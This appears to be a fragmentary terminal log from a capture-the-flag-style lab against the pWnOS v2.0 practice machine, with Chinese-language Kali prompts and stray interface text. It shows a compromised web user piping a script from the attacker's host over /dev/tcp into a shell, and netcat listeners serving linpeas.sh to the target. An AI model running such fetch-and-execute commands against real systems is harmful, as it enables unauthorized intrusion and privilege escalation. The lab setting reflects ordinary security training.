 www-data@web:/tmp$ cat < /dev/tcp/10.10.10.128/443 | sh
cat < /dev/tcp/10.10.10.128/443 | sh
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking D
Burp Suite Community Edition
Error
Timeout in communication with remote server
┌──(kali㉿kali)-[~/桌面/靶场/pWnOS_v2.0]
└─$ sudo nc -lvnp 443 | tee ./info_lin
[sudo] kali 的密码：
listening on [any] 443 ...
^C
┌──(kali㉿kali)-[~/桌面/靶场/pWnOS_v2.0]
└─$ sudo nc -lvnp 443 | tee ./info_lin2
listening on [any] 443 ...
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.100] 59686
┌──(kali㉿kali)-[~/桌面/靶场/pWnOS_v2.0]
└─$ sudo nc -lvnp 443 < ./5.c linpeas.sh
Can't parse linpeas.sh as an IP address
┌──(kali㉿kali)-[~/桌面/靶场/pWnOS_v2.0]
└─$ sudo nc -lvnp 443 < linpeas.sh
listening on [any] 443 ...
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.100] 37451